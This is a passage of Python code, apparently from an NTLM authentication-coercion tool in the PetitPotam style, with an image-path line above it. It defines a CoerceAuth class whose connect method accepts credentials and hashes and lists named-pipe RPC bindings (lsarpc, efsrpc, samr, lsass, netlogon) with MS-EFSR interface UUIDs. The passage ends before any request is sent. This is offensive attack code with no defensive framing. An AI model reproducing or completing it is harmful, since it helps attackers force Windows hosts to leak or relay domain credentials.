 class CoerceAuth():
    def connect(self, username, password, domain, lmhash, nthash, target, pipe, doKerberos, dcHost,
targetIp):
        binding_params = {
            'lsarpc': {
                'stringBinding': r'ncacn_np:%s[\PIPE\lsarpc]' % target,
                'MSRPC_UUID_EFSR': ('c681d488-d850-11d0-8c52-00c04fd90f7e', '1.0')
            },
            'efsr': {
                'stringBinding': r'ncacn_np:%s[\PIPE\efsrpc]' % target,
                'MSRPC_UUID_EFSR': ('df1941c5-fe89-4e79-bf10-463657acf44d', '1.0')
            },
            'samr': {
                'stringBinding': r'ncacn_np:%s[\PIPE\samr]' % target,
                'MSRPC_UUID_EFSR': ('c681d488-d850-11d0-8c52-00c04fd90f7e', '1.0')
            },
            'lsass': {
                'stringBinding': r'ncacn_np:%s[\PIPE\lsass]' % target,
                'MSRPC_UUID_EFSR': ('c681d488-d850-11d0-8c52-00c04fd90f7e', '1.0')
            },
            'netlogon': {
                'stringBinding': r'ncacn_np:%s[\PIPE\netlogon]' % target,
                'MSRPC_UUID_EFSR': ('c681d488-d850-11d0-8c52-00c04fd90f7e', '1.0')
            },
        }